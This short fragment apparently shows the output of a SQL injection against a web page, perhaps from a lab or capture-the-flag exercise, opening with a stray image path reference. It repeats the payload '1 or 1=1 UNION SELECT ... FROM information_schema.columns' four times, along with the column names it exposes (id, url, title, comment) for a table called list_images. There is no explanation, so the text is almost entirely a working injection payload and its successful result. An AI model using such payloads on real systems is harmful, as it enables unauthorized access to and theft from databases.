 ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: id
Url : list_images
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: url
Url : list_images
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: title
Url : list_images
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: comment
Url : list_images